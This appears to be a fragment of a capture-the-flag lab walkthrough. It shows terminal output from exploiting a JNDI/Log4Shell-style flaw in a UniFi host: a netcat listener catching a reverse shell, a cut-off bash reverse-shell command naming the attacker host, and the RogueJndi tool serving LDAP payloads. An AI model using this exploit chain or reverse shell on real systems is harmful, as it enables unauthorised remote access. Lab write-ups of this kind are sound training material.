 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.225] from (UNKNOWN) [10.129.30.189] 44284
whoami
unifi
}|{bash,-i}" --hostname "10.10.14.225"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.225:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.225:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.225:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.225:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.225:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.225:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.225:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.225:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload